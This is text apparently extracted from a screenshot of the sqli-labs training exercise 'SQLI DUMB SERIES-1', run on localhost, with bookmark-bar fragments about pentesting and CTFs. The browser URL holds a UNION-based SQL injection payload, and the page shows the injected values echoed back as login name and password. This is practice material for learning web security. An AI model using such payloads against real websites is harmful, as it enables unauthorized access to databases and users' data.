 localhost/Less-1/?id=9999' UNION select 1,4,5 --+
120%
Zero to Hero Pentestin… Kairos Cybersecurity https://www.amanhard… CTF Challenges - Hacki… Gmail SQL Injections
Welcome Dhakkan
Your Login name:4
Your Password:5
SQLI DUMB SERIES-1